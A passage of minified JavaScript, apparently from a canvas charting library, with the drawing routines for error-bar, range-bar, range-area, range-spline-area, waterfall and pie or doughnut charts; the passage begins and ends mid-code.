s,n,o,l,r,h,d,c=null,x=!1,p=this.plotArea,u=0,m=t.axisX.dataInfo.minDiff;isFinite(m)||(m=.3*Math.abs(t.axisX.range)),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(p.x1,p.y1,p.width,p.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(p.x1,p.y1,p.width,p.height),this._eventManager.ghostCtx.clip());for(var g=0,b=0;b<this.data.length;b++)!this.data[b].type.match(/(bar|column)/gi)||!this.data[b].visible||this.data[b].type.match(/(stacked)/gi)&&g||g++;for(var y=0;y<t.dataSeriesIndexes.length;y++){var v=t.dataSeriesIndexes[y],f=this.data[v],k=f.dataPoints,M=!K(f._linkedSeries)&&!(!f._linkedSeries.type.match(/(bar|column)/gi)||!f._linkedSeries.visible),T=0;if(M)for(c=f._linkedSeries.id,b=0;b<c;b++)!this.data[b].type.match(/(bar|column)/gi)||!this.data[b].visible||this.data[b].type.match(/(stacked)/gi)&&T||(this.data[b].type.match(/(range)/gi)&&(x=!0),T++);if(c=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1,u=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:a?Math.min(.15*this.height,this.plotArea.height/(M?g:1)*.9)<<0:.3*this.width,x&&(u=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:a?Math.min(.15*this.height,this.plotArea.height/(M?g:1)*.9)<<0:.03*this.width),b=this.options.dataPointWidth?this.dataPointWidth:(a?p.height:p.width)*(t.axisX.logarithmic?Math.log(m)/Math.log(t.axisX.range):Math.abs(m)/Math.abs(t.axisX.range))/(M?g:1)*.9<<0,this.dataPointMaxWidth&&u<c&&(c=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,u)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&u<c&&(u=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,c)),b<c&&(b=c),u<b&&(b=u),0<k.length){var P=f._colorSet;for(u=0;u<k.length;u++){c=f.lineColor=f.options.color?f.options.color:P[0];var w={color:k[u].whiskerColor?k[u].whiskerColor:k[u].color?f.whiskerColor?f.whiskerColor:k[u].color:f.whiskerColor?f.whiskerColor:c,thickness:K(k[u].whiskerThickness)?f.whiskerThickness:k[u].whiskerThickness,dashType:k[u].whiskerDashType?k[u].whiskerDashType:f.whiskerDashType,length:K(k[u].whiskerLength)?K(f.options.whiskerLength)?b:f.options.whiskerLength:k[u].whiskerLength,trimLength:K(k[u].whiskerLength)&&K(f.options.whiskerLength)?50:0};w.length="number"==typeof w.length?w.length<=0?0:w.length>=b?b:w.length:"string"==typeof w.length?parseInt(w.length)*b/100>b?b:parseInt(w.length)*b/100>b:b,w.thickness="number"==typeof w.thickness?w.thickness<0?0:Math.round(w.thickness):2;var C={color:k[u].stemColor?k[u].stemColor:k[u].color?f.stemColor?f.stemColor:k[u].color:f.stemColor?f.stemColor:c,thickness:k[u].stemThickness?k[u].stemThickness:f.stemThickness,dashType:k[u].stemDashType?k[u].stemDashType:f.stemDashType};if(C.thickness="number"==typeof C.thickness?C.thickness<0?0:Math.round(C.thickness):2,!((d=k[u].getTime?k[u].x.getTime():k[u].x)<t.axisX.dataInfo.viewPortMin||d>t.axisX.dataInfo.viewPortMax)&&!K(k[u].y)&&k[u].y.length&&"number"==typeof k[u].y[0]&&"number"==typeof k[u].y[1]){var S=t.axisX.convertValueToPixel(d);a?n=S:s=S,S=t.axisY.convertValueToPixel(k[u].y[0]),a?o=S:r=S,S=t.axisY.convertValueToPixel(k[u].y[1]),a?l=S:h=S,a?(r=t.axisX.reversed?n+(M?g:1)*b/2-(M?T-1:0)*b<<0:n-(M?g:1)*b/2+(M?T-1:0)*b<<0,h=t.axisX.reversed?r-b<<0:r+b<<0):(o=t.axisX.reversed?s+(M?g:1)*b/2-(M?T-1:0)*b<<0:s-(M?g:1)*b/2+(M?T-1:0)*b<<0,l=t.axisX.reversed?o-b<<0:o+b<<0),!a&&h<r&&(S=r,r=h,h=S),a&&l<o&&(S=o,o=l,l=S),S=f.dataPointIds[u],this._eventManager.objectMap[S]={id:S,objectType:"dataPoint",dataSeriesIndex:v,dataPointIndex:u,x1:Math.min(o,l),y1:Math.min(r,h),x2:Math.max(l,o),y2:Math.max(h,r),isXYSwapped:a,stemProperties:C,whiskerProperties:w},_(i,Math.min(o,l),Math.min(r,h),Math.max(l,o),Math.max(h,r),c,w,C,a),$&&_(this._eventManager.ghostCtx,o,r,l,h,c,w,C,a),(k[u].indexLabel||f.indexLabel||k[u].indexLabelFormatter||f.indexLabelFormatter)&&(this._indexLabels.push({chartType:"error",dataPoint:k[u],dataSeries:f,indexKeyword:0,point:{x:a?k[u].y[1]>=k[u].y[0]?o:l:o+(l-o)/2,y:a?r+(h-r)/2:k[u].y[1]>=k[u].y[0]?h:r},direction:k[u].y[1]>=k[u].y[0]?-1:1,bounds:{x1:a?Math.min(o,l):o,y1:a?r:Math.min(r,h),x2:a?Math.max(o,l):l,y2:a?h:Math.max(r,h)},color:c,axisSwapped:a}),this._indexLabels.push({chartType:"error",dataPoint:k[u],dataSeries:f,indexKeyword:1,point:{x:a?k[u].y[1]>=k[u].y[0]?l:o:o+(l-o)/2,y:a?r+(h-r)/2:k[u].y[1]>=k[u].y[0]?r:h},direction:k[u].y[1]>=k[u].y[0]?1:-1,bounds:{x1:a?Math.min(o,l):o,y1:a?r:Math.min(r,h),x2:a?Math.max(o,l):l,y2:a?h:Math.max(r,h)},color:c,axisSwapped:a}))}}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(p.x1,p.y1,p.width,p.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderRangeBar=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n,o,l=null,r=this.plotArea,h=0;h=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;a=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:Math.min(.15*this.height,this.plotArea.height/t.plotType.totalDataSeries*.9)<<0;var d=t.axisX.dataInfo.minDiff;isFinite(d)||(d=.3*Math.abs(t.axisX.range)),d=this.options.dataPointWidth?this.dataPointWidth:r.height*(t.axisX.logarithmic?Math.log(d)/Math.log(t.axisX.range):Math.abs(d)/Math.abs(t.axisX.range))/t.plotType.totalDataSeries*.9<<0,this.dataPointMaxWidth&&a<h&&(h=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,a)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&a<h&&(a=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,h)),d<h&&(d=h),a<d&&(d=a),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(r.x1,r.y1,r.width,r.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(r.x1,r.y1,r.width,r.height),this._eventManager.ghostCtx.clip());for(var c=0;c<t.dataSeriesIndexes.length;c++){var x=t.dataSeriesIndexes[c],p=this.data[x],u=p.dataPoints;if(0<u.length){var m=!!(5<d&&p.bevelEnabled);for(i.strokeStyle="#4572A7 ",h=0;h<u.length;h++)if(!((o=u[h].getTime?u[h].x.getTime():u[h].x)<t.axisX.dataInfo.viewPortMin||o>t.axisX.dataInfo.viewPortMax)&&!K(u[h].y)&&u[h].y.length&&"number"==typeof u[h].y[0]&&"number"==typeof u[h].y[1]){a=t.axisY.convertValueToPixel(u[h].y[0]),s=t.axisY.convertValueToPixel(u[h].y[1]),n=t.axisX.convertValueToPixel(o),n=t.axisX.reversed?n+t.plotType.totalDataSeries*d/2-(t.previousDataSeriesCount+c)*d<<0:n-t.plotType.totalDataSeries*d/2+(t.previousDataSeriesCount+c)*d<<0;var g=t.axisX.reversed?n-d<<0:n+d<<0;s<a&&(l=a,a=s,s=l),l=u[h].color?u[h].color:p._colorSet[h%p._colorSet.length],st(i,a,n,s,g,l,0,null,m,!1,!1,!1,p.fillOpacity),l=p.dataPointIds[h],this._eventManager.objectMap[l]={id:l,objectType:"dataPoint",dataSeriesIndex:x,dataPointIndex:h,x1:a,y1:n,x2:s,y2:g},l=R(l),$&&st(this._eventManager.ghostCtx,a,n,s,g,l,0,null,!1,!1,!1,!1),(u[h].indexLabel||p.indexLabel||u[h].indexLabelFormatter||p.indexLabelFormatter)&&(this._indexLabels.push({chartType:"rangeBar",dataPoint:u[h],dataSeries:p,indexKeyword:0,point:{x:u[h].y[1]>=u[h].y[0]?a:s,y:n+(g-n)/2},direction:u[h].y[1]>=u[h].y[0]?-1:1,bounds:{x1:Math.min(a,s),y1:n,x2:Math.max(a,s),y2:g},color:l}),this._indexLabels.push({chartType:"rangeBar",dataPoint:u[h],dataSeries:p,indexKeyword:1,point:{x:u[h].y[1]>=u[h].y[0]?s:a,y:n+(g-n)/2},direction:u[h].y[1]>=u[h].y[0]?1:-1,bounds:{x1:Math.min(a,s),y1:n,x2:Math.max(a,s),y2:g},color:l}))}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(r.x1,r.y1,r.width,r.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderRangeArea=function(t){function e(){if(y){var t=null;0<d.lineThickness&&a.stroke();for(var e=r.length-1;0<=e;e--)t=r[e],a.lineTo(t.x,t.y),s.lineTo(t.x,t.y);if(a.closePath(),a.globalAlpha=d.fillOpacity,a.fill(),a.globalAlpha=1,s.fill(),0<d.lineThickness){for(a.beginPath(),a.moveTo(t.x,t.y),e=0;e<r.length;e++)t=r[e],a.lineTo(t.x,t.y);a.stroke()}a.beginPath(),a.moveTo(x,p),s.beginPath(),s.moveTo(x,p),y={x:x,y:p},(r=[]).push({x:x,y:u})}}var i=t.targetCanvasCtx||this.plotArea.ctx,a=$?this._preRenderCtx:i;if(!(t.dataSeriesIndexes.length<=0)){var s=this._eventManager.ghostCtx,n=[],o=this.plotArea;a.save(),$&&s.save(),a.beginPath(),a.rect(o.x1,o.y1,o.width,o.height),a.clip(),$&&(s.beginPath(),s.rect(o.x1,o.y1,o.width,o.height),s.clip());for(var l=0;l<t.dataSeriesIndexes.length;l++){var r=[],h=t.dataSeriesIndexes[l],d=this.data[h],c=d.dataPoints;n=d.id;this._eventManager.objectMap[n]={objectType:"dataSeries",dataSeriesIndex:h},n=R(n),s.fillStyle=n;n=[];var x,p,u,m,g=!0,b=0,y=null;if(0<c.length){var v=d._colorSet[b%d._colorSet.length],f=d.lineColor=d.options.lineColor||v,k=f;a.fillStyle=v,a.strokeStyle=f,a.lineWidth=d.lineThickness;var M="solid";if(a.setLineDash){var T=J(d.nullDataLineDashType,d.lineThickness),P=J(M=d.lineDashType,d.lineThickness);a.setLineDash(P)}for(var w=!0;b<c.length;b++)if(!((m=c[b].x.getTime?c[b].x.getTime():c[b].x)<t.axisX.dataInfo.viewPortMin||m>t.axisX.dataInfo.viewPortMax&&(!d.connectNullData||!w)))if(null!==c[b].y&&c[b].y.length&&"number"==typeof c[b].y[0]&&"number"==typeof c[b].y[1]){if(x=t.axisX.convertValueToPixel(m),p=t.axisY.convertValueToPixel(c[b].y[0]),u=t.axisY.convertValueToPixel(c[b].y[1]),g||w?(d.connectNullData&&!g?(a.setLineDash&&(d.options.nullDataLineDashType||M===d.lineDashType&&d.lineDashType!==d.nullDataLineDashType)&&(r[r.length-1].newLineDashArray=P,M=d.nullDataLineDashType,a.setLineDash(T)),a.lineTo(x,p),$&&s.lineTo(x,p),r.push({x:x,y:u})):(a.beginPath(),a.moveTo(x,p),y={x:x,y:p},(r=[]).push({x:x,y:u}),$&&(s.beginPath(),s.moveTo(x,p))),w=g=!1):(a.lineTo(x,p),r.push({x:x,y:u}),$&&s.lineTo(x,p),0==b%250&&e()),m=d.dataPointIds[b],this._eventManager.objectMap[m]={id:m,objectType:"dataPoint",dataSeriesIndex:h,dataPointIndex:b,x1:x,y1:p,y2:u},b<c.length-1&&(k!==(c[b].lineColor||f)||M!==(c[b].lineDashType||d.lineDashType))&&(e(),k=c[b].lineColor||f,r[r.length-1].newStrokeStyle=k,a.strokeStyle=k,a.setLineDash&&(c[b].lineDashType?(M=c[b].lineDashType,r[r.length-1].newLineDashArray=J(M,d.lineThickness),a.setLineDash(r[r.length-1].newLineDashArray)):(M=d.lineDashType,r[r.length-1].newLineDashArray=P,a.setLineDash(P)))),0!==c[b].markerSize&&(0<c[b].markerSize||0<d.markerSize)){var C=d.getMarkerProperties(b,x,u,a);n.push(C);var S=R(m);$&&n.push({x:x,y:u,ctx:s,type:C.type,size:C.size,color:S,borderColor:S,borderThickness:C.borderThickness}),C=d.getMarkerProperties(b,x,p,a),n.push(C),S=R(m),$&&n.push({x:x,y:p,ctx:s,type:C.type,size:C.size,color:S,borderColor:S,borderThickness:C.borderThickness})}(c[b].indexLabel||d.indexLabel||c[b].indexLabelFormatter||d.indexLabelFormatter)&&(this._indexLabels.push({chartType:"rangeArea",dataPoint:c[b],dataSeries:d,indexKeyword:0,point:{x:x,y:p},direction:c[b].y[0]>c[b].y[1]===t.axisY.reversed?-1:1,color:v}),this._indexLabels.push({chartType:"rangeArea",dataPoint:c[b],dataSeries:d,indexKeyword:1,point:{x:x,y:u},direction:c[b].y[0]>c[b].y[1]===t.axisY.reversed?1:-1,color:v}))}else w||g||e(),w=!0;e(),I.drawMarkers(n)}}return $&&(i.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&a.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&a.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.clearRect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.restore()),a.restore(),{source:i,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderRangeSplineArea=function(t){function e(t,e){var i=A(m,2);if(0<i.length){if(0<h.lineThickness){n.strokeStyle=e,n.setLineDash&&n.setLineDash(t),n.beginPath(),n.moveTo(i[0].x,i[0].y);for(var a=0;a<i.length-3;a+=3)(i[a].newStrokeStyle||i[a].newLineDashArray)&&(n.stroke(),n.beginPath(),n.moveTo(i[a].x,i[a].y),i[a].newStrokeStyle&&(n.strokeStyle=i[a].newStrokeStyle),i[a].newLineDashArray&&n.setLineDash(i[a].newLineDashArray)),n.bezierCurveTo(i[a+1].x,i[a+1].y,i[a+2].x,i[a+2].y,i[a+3].x,i[a+3].y);n.stroke()}for(n.beginPath(),n.moveTo(i[0].x,i[0].y),$&&(o.beginPath(),o.moveTo(i[0].x,i[0].y)),a=0;a<i.length-3;a+=3)n.bezierCurveTo(i[a+1].x,i[a+1].y,i[a+2].x,i[a+2].y,i[a+3].x,i[a+3].y),$&&o.bezierCurveTo(i[a+1].x,i[a+1].y,i[a+2].x,i[a+2].y,i[a+3].x,i[a+3].y);for(i=A(g,2),n.lineTo(g[g.length-1].x,g[g.length-1].y),a=i.length-1;2<a;a-=3)n.bezierCurveTo(i[a-1].x,i[a-1].y,i[a-2].x,i[a-2].y,i[a-3].x,i[a-3].y),$&&o.bezierCurveTo(i[a-1].x,i[a-1].y,i[a-2].x,i[a-2].y,i[a-3].x,i[a-3].y);if(n.closePath(),n.globalAlpha=h.fillOpacity,n.fill(),$&&(o.closePath(),o.fill()),n.globalAlpha=1,0<h.lineThickness){n.strokeStyle=e,n.setLineDash&&n.setLineDash(t),n.beginPath(),n.moveTo(i[0].x,i[0].y);for(var s=a=0;a<i.length-3;a+=3,s++)(m[s].newStrokeStyle||m[s].newLineDashArray)&&(n.stroke(),n.beginPath(),n.moveTo(i[a].x,i[a].y),m[s].newStrokeStyle&&(n.strokeStyle=m[s].newStrokeStyle),m[s].newLineDashArray&&n.setLineDash(m[s].newLineDashArray)),n.bezierCurveTo(i[a+1].x,i[a+1].y,i[a+2].x,i[a+2].y,i[a+3].x,i[a+3].y);n.stroke()}n.beginPath()}}var i=t.targetCanvasCtx||this.plotArea.ctx,n=$?this._preRenderCtx:i;if(!(t.dataSeriesIndexes.length<=0)){var o=this._eventManager.ghostCtx,a=[],s=this.plotArea;n.save(),$&&o.save(),n.beginPath(),n.rect(s.x1,s.y1,s.width,s.height),n.clip(),$&&(o.beginPath(),o.rect(s.x1,s.y1,s.width,s.height),o.clip());for(var l=0;l<t.dataSeriesIndexes.length;l++){var r=t.dataSeriesIndexes[l],h=this.data[r],d=h.dataPoints;a=h.id;this._eventManager.objectMap[a]={objectType:"dataSeries",dataSeriesIndex:r},a=R(a),o.fillStyle=a;a=[];var c,x,p,u=0,m=[],g=[];if(0<d.length){var b=h._colorSet[u%h._colorSet.length],y=h.lineColor=h.options.lineColor||b,v=y;n.fillStyle=b,n.lineWidth=h.lineThickness;var f,k="solid";if(n.setLineDash){var M=J(h.nullDataLineDashType,h.lineThickness);f=J(k=h.lineDashType,h.lineThickness)}for(x=!1;u<d.length;u++)if(!((c=d[u].x.getTime?d[u].x.getTime():d[u].x)<t.axisX.dataInfo.viewPortMin||c>t.axisX.dataInfo.viewPortMax&&(!h.connectNullData||!x)))if(null!==d[u].y&&d[u].y.length&&"number"==typeof d[u].y[0]&&"number"==typeof d[u].y[1]){c=t.axisX.convertValueToPixel(c),x=t.axisY.convertValueToPixel(d[u].y[0]),p=t.axisY.convertValueToPixel(d[u].y[1]);var T=h.dataPointIds[u];if(this._eventManager.objectMap[T]={id:T,objectType:"dataPoint",dataSeriesIndex:r,dataPointIndex:u,x1:c,y1:x,y2:p},m[m.length]={x:c,y:x},g[g.length]={x:c,y:p},u<d.length-1&&(v!==(d[u].lineColor||y)||k!==(d[u].lineDashType||h.lineDashType))&&(v=d[u].lineColor||y,m[m.length-1].newStrokeStyle=v,n.setLineDash&&(d[u].lineDashType?(k=d[u].lineDashType,m[m.length-1].newLineDashArray=J(k,h.lineThickness)):(k=h.lineDashType,m[m.length-1].newLineDashArray=f))),0!==d[u].markerSize&&(0<d[u].markerSize||0<h.markerSize)){var P=h.getMarkerProperties(u,c,x,n);a.push(P);var w=R(T);$&&a.push({x:c,y:x,ctx:o,type:P.type,size:P.size,color:w,borderColor:w,borderThickness:P.borderThickness}),P=h.getMarkerProperties(u,c,p,n),a.push(P),w=R(T),$&&a.push({x:c,y:p,ctx:o,type:P.type,size:P.size,color:w,borderColor:w,borderThickness:P.borderThickness})}(d[u].indexLabel||h.indexLabel||d[u].indexLabelFormatter||h.indexLabelFormatter)&&(this._indexLabels.push({chartType:"rangeSplineArea",dataPoint:d[u],dataSeries:h,indexKeyword:0,point:{x:c,y:x},direction:d[u].y[0]<=d[u].y[1]?-1:1,color:b}),this._indexLabels.push({chartType:"rangeSplineArea",dataPoint:d[u],dataSeries:h,indexKeyword:1,point:{x:c,y:p},direction:d[u].y[0]<=d[u].y[1]?1:-1,color:b})),x=!1}else 0<u&&!x&&(h.connectNullData?n.setLineDash&&0<m.length&&(h.options.nullDataLineDashType||!d[u-1].lineDashType)&&(m[m.length-1].newLineDashArray=M,k=h.nullDataLineDashType):(e(f,y),m=[],g=[])),x=!0;e(f,y),I.drawMarkers(a)}}return $&&(i.drawImage(this._preRenderCanvas,0,0,this.width,this.height),n.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&n.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&n.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),n.clearRect(s.x1,s.y1,s.width,s.height),this._eventManager.ghostCtx.restore()),n.restore(),{source:i,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderWaterfall=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n,o,l=this._eventManager.ghostCtx,r=null,h=this.plotArea,d=0,c=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0);d=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;s=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:Math.min(.15*this.width,this.plotArea.width/t.plotType.totalDataSeries*.9)<<0;var x=t.axisX.dataInfo.minDiff;isFinite(x)||(x=.3*Math.abs(t.axisX.range)),x=this.options.dataPointWidth?this.dataPointWidth:h.width*(t.axisX.logarithmic?Math.log(x)/Math.log(t.axisX.range):Math.abs(x)/Math.abs(t.axisX.range))/t.plotType.totalDataSeries*.6<<0,this.dataPointMaxWidth&&s<d&&(d=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,s)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&s<d&&(s=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,d)),x<d&&(x=d),s<x&&(x=s),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(h.x1,h.y1,h.width,h.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(h.x1,h.y1,h.width,h.height),this._eventManager.ghostCtx.clip());for(var p=0;p<t.dataSeriesIndexes.length;p++){var u=t.dataSeriesIndexes[p],m=this.data[u],g=m.dataPoints;r=m._colorSet[0];m.risingColor=m.options.risingColor?m.options.risingColor:r,m.fallingColor=m.options.fallingColor?m.options.fallingColor:"#e40a0a";var b="number"==typeof m.options.lineThickness?Math.round(m.lineThickness):1,y=1==Math.round(b)%2?-.5:0;if(0<g.length){var v=!!(5<x&&m.bevelEnabled),f=!1,k=null,M=null;for(d=0;d<g.length;d++)if(o=g[d].getTime?g[d].x.getTime():g[d].x,"number"!=typeof g[d].y){if(0<d&&!f&&m.connectNullData)var T=m.options.nullDataLineDashType||!g[d-1].lineDashType?m.nullDataLineDashType:g[d-1].lineDashType;f=!0}else{a=t.axisX.convertValueToPixel(o),s=0===m.dataPointEOs[d].cumulativeSum?c:t.axisY.convertValueToPixel(m.dataPointEOs[d].cumulativeSum),n=0===m.dataPointEOs[d].cumulativeSumYStartValue?c:t.axisY.convertValueToPixel(m.dataPointEOs[d].cumulativeSumYStartValue),a=t.axisX.reversed?a+t.plotType.totalDataSeries*x/2-(t.previousDataSeriesCount+p)*x<<0:a-t.plotType.totalDataSeries*x/2+(t.previousDataSeriesCount+p)*x<<0;var P=t.axisX.reversed?a-x<<0:a+x<<0;n<s&&(r=s,s=n,n=r),t.axisY.reversed&&(r=s,s=n,n=r),r=m.dataPointIds[d],this._eventManager.objectMap[r]={id:r,objectType:"dataPoint",dataSeriesIndex:u,dataPointIndex:d,x1:a,y1:s,x2:P,y2:n};var w=g[d].color?g[d].color:0<g[d].y?m.risingColor:m.fallingColor;st(i,a,s,P,n,w,0,w,v,v,!1,!1,m.fillOpacity),r=R(r),$&&st(this._eventManager.ghostCtx,a,s,P,n,r,0,null,!1,!1,!1,!1);var C;w=a;C=void 0!==g[d].isIntermediateSum&&!0===g[d].isIntermediateSum||void 0!==g[d].isCumulativeSum&&!0===g[d].isCumulativeSum?0<g[d].y?s:n:0<g[d].y?n:s,0<d&&k&&(!f||m.connectNullData)&&(f&&i.setLineDash&&i.setLineDash(J(T,b)),i.beginPath(),i.moveTo(k,M-y),i.lineTo(w,C-y),0<b&&i.stroke(),$&&(l.beginPath(),l.moveTo(k,M-y),l.lineTo(w,C-y),0<b&&l.stroke())),f=!1,k=P,M=0<g[d].y?s:n,w=g[d].lineDashType?g[d].lineDashType:m.options.lineDashType?m.options.lineDashType:"shortDash",i.strokeStyle=g[d].lineColor?g[d].lineColor:m.options.lineColor?m.options.lineColor:"#9e9e9e",i.lineWidth=b,i.setLineDash&&(w=J(w,b),i.setLineDash(w)),(g[d].indexLabel||m.indexLabel||g[d].indexLabelFormatter||m.indexLabelFormatter)&&this._indexLabels.push({chartType:"waterfall",dataPoint:g[d],dataSeries:m,point:{x:a+(P-a)/2,y:0<=g[d].y?s:n},direction:g[d].y<0===t.axisY.reversed?1:-1,bounds:{x1:a,y1:Math.min(s,n),x2:P,y2:Math.max(s,n)},color:r})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(h.x1,h.y1,h.width,h.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}};function B(t,e,i,a,s,n,o,l,r){if(!(i<0)){if(void 0===l&&(l=1),!$){var h=Number((o%(2*Math.PI)).toFixed(8));Number((n%(2*Math.PI)).toFixed(8))===h&&(o-=1e-4)}t.save(),t.globalAlpha=l,"pie"===s?(t.beginPath(),t.moveTo(e.x,e.y),t.arc(e.x,e.y,i,n,o,!1),t.fillStyle=a,t.strokeStyle="white",t.lineWidth=2,t.closePath(),t.fill()):"doughnut"===s&&(t.beginPath(),t.arc(e.x,e.y,i,n,o,!1),0<=r&&t.arc(e.x,e.y,r*i,o,n,!0),t.closePath(),t.fillStyle=a,t.strokeStyle="white",t.lineWidth=2,t.fill()),t.globalAlpha=1,t.restore()}}l.prototype.renderPie=function(t){function e(t){var e=c.plotArea.ctx;for(e.clearRect(k.x1,k.y1,k.width,k.height),e.fillStyle=c.backgroundColor,e.fillRect(k.x1,k.y1,k.width,k.height),e=0;e<v.length;e++){var i=M[e].startAngle,a=M[e].endAngle;if(i<a){var s=.07*S*Math.cos(M[e].midAngle),n=.07*S*Math.sin(M[e].midAngle),o=!1;v[e].exploded?(1e-9<Math.abs(M[e].center.x-(C.x+s))||1e-9<Math.abs(M[e].center.y-(C.y+n)))&&(M[e].center.x=C.x+s*t,M[e].center.y=C.y+n*t,o=!0):(0<Math.abs(M[e].center.x-C.x)||0<Math.abs(M[e].center.y-C.y))&&(M[e].center.x=C.x+s*(1-t),M[e].center.y=C.y+n*(1-t),o=!0),o&&((s={}).dataSeries=y,s.dataPoint=y.dataPoints[e],s.index=e,c.toolTip.highlightObjects([s])),B(c.plotArea.ctx,M[e].center,M[e].radius,v[e].color?v[e].color:y._colorSet[e%y._colorSet.length],y.type,i,a,y.fillOpacity,M[e].percentInnerRadius)}}for((t=c.plotArea.ctx).save(),t.fillStyle="black",t.strokeStyle="grey",t.textBaseline="middle",t.lineJoin="round",e=0;e<v.length;e++)(i=M[e]).indexLabelText&&(i.indexLabelTextBlock.y-=i.indexLabelTextBlock.height/2,a=0,a="left"===i.hemisphere?"inside"!==y.indexLabelPlacement?-(i.indexLabelTextBlock.width+f):-i.indexLabelTextBlock.width/2:"inside"!==y.indexLabelPlacement?f:-i.indexLabelTextBlock.width/2,i.indexLabelTextBlock.x+=a,i.indexLabelTextBlock.render(!0),i.indexLabelTextBlock.x-=a,i.indexLabelTextBlock.y+=i.indexLabelTextBlock.height/2,"inside"!==i.indexLabelPlacement&&0<i.indexLabelLineThickness&&(a=i.center.x+S*Math.cos(i.midAngle),s=i.center.y+S*Math.sin(i.midAngle),t.strokeStyle=i.indexLabelLineColor,t.lineWidth=i.indexLabelLineThickness,t.setLineDash&&t.setLineDash(J(i.indexLabelLineDashType,i.indexLabelLineThickness)),t.beginPath(),t.moveTo(a,s),t.lineTo(i.indexLabelTextBlock.x,i.indexLabelTextBlock.y),t.lineTo(i.indexLabelTextBlock.x+("left"===i.hemisphere?-f:f),i.indexLabelTextBlock.y),t.stroke()),t.lineJoin="miter");t.save()}function g(t,e){var i=0,a=(i=t.indexLabelTextBlock.y-t.indexLabelTextBlock.height/2,t.indexLabelTextBlock.y+t.indexLabelTextBlock.height/2),s=e.indexLabelTextBlock.y-e.indexLabelTextBlock.height/2,n=e.indexLabelTextBlock.y+e.indexLabelTextBlock.height/2;return e.indexLabelTextBlock.y>t.indexLabelTextBlock.y?s-a:i-n}function b(t){for(var 